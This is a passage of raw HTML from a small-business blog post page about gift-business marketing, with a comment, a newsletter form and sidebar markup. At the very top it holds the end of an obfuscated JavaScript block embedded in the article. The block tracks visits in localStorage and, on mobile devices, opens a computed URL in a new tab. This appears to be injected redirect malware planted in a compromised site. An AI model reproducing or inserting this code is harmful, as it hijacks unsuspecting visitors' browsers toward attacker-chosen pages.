_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.giftbusinessowners.com/category/tips-more/" rel="category tag">Tips and More</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.giftbusinessowners.com/learning-business-101-from-google/" rel="prev">Learning Business 101 from Google</a></span></div><div class="nav-next"><span class="next"><a href="https://www.giftbusinessowners.com/expression-web-giveaway-a-marketing-idea-to-copy/" rel="next">Expression Web Giveaway &#8211; A marketing idea to copy</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

	<h2 class="comments-title">1 thought on &ldquo;Is Your Marketing as Effective as Santas?&rdquo;</h2>
		<ol class="comment-list">
			
		<li id="comment-260" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-260"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c4ab2c67c7bb9726e7b70664847441a7602d46e78913ca603c866cd74fe1e5cf?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4ab2c67c7bb9726e7b70664847441a7602d46e78913ca603c866cd74fe1e5cf?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.corporategiftnet.com" class="url" rel="ugc external nofollow">Renuka Menon</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#comment-260">									<time datetime="2009-12-16T20:47:09-07:00" itemprop="datePublished">
										December 16, 2009 at 8:47 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Next Step: Don&#8217;t forget to collect your FREE Santas from Psychotactics. There are lots of this lovable man from the North Pole.<a href="http://www.psychotactics.com/hohoho1.htm" rel="nofollow ugc">http://www.psychotactics.com/hohoho1.htm</a></p>
				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://www.giftbusinessowners.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f243971d24" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><h2 class="widget-title">Search the Site</h2><form method="get" class="search-form" action="https://www.giftbusinessowners.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:500px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://giftbasketnetwork.us3.list-manage.com/subscribe/post?u=0ea321e113d1a232afcf16568&amp;id=2195203447&amp;f_id=007abee2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
        <div id="mc_embed_signup_scroll">
        <h2>Get the Latest News</h2>
        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
	<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span>
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">first and last name  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="MMERGE3" class="required" id="mce-MMERGE3" required>
	<span id="mce-MMERGE3-HELPERTEXT" class="helper_text"></span>
</div>
<div hidden="true"><input type="hidden" name="tags" value="10109265"></div>
	<div id="mce-responses" class="clear foot">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0ea321e113d1a232afcf16568_2195203447" tabindex="-1" value=""></div>
        <div class="optionalParent">
            <div class="clear foot">
                <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
                <p class="brandingLogo"><a href="http://eepurl.com/ia8EI5" title="Mailchimp - email marketing made easy and fun"><img src="https://eep.io/mc-cdn-images/template_images/branding_logo_text_dark_dtp.svg"></a></p>
            </div>
        </div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[3]='MMERGE3';ftypes[3]='text';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside><aside id="categories-375830306" class="widget inner-padding widget_categories"><h2 class="widget-title">Article Catagories</h2>
			<ul>
					<li class="cat-item cat-item-184"><a href="https://www.giftbusinessowners.com/category/business-basics/business-finances/">Business Finances</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.giftbusinessowners.com/category/creative-marketing/">Creative Marketing</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.giftbusinessowners.com/category/emails/">Emails</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.giftbusinessowners.com/category/inspiration-motivation/">Inspiration &amp; Motivation</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.giftbusinessowners.com/category/online-business/">Online Business</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.giftbusinessowners.com/category/start-gift-business/">Start a Gift Business</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.giftbusinessowners.com/category/tips-more/">Tips and More</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.giftbusinessowners.com/category/online-business/websites-marketplaces/">Websites and Marketplaces</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Gift Business Success Express</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://www.giftbusinessowners.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.giftbusinessowners.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script defer src="https://www.giftbusinessowners.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979672" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.giftbusinessowners.com/wp-includes/js/wp-emoji-release.min.js?ver=1c600d831cd5cc2a9fa5d7ea5c3ba431"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.giftbusinessowners.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
